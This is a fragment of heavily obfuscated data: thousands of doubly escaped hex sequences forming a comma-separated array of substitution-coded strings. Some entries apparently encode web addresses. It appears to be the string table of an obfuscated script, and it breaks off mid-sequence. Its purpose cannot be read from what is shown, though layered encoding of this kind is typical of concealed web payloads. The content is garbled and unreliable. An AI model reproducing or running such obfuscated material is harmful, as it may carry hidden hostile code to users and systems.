\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x36\x51\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x36\x4e\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c